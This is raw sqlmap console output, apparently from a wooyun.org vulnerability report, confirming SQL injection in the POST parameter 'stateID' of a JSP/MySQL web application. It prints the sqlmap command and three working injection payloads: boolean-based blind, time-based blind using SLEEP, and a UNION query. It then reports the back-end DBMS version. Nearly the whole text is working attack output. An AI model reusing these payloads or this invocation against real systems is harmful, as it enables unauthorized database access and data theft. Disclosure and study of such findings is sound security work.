 C:\Python27\sqlmap>sqlmap.py -r c:\post.txt -p "stateID"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:53:06
[11:53:06] [INFO] parsing HTTP request from 'c:\post.txt'
[11:53:07] [INFO] resuming back-end DBMS 'mysql'
[11:53:07] [INFO] testing connection to the target URL
[11:53:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: stateID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: imageField2=&searchText=the&stateID=5') AND 3229=3229 AND ('JNTL'='
JNTL&textType=infoTitle
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: imageField2=&searchText=the&stateID=5') AND (SELECT * FROM (SELECT(
SLEEP(5)))QCFQ) AND ('cjPv'='cjPv&textType=infoTitle
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: imageField2=&searchText=the&stateID=-4388') UNION ALL SELECT NULL,C
ONCAT(0x7176707871,0x64434979795a616c5770,0x716a787671),NULL-- &textType=infoTit
le
---
[11:53:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
www.wooyun.org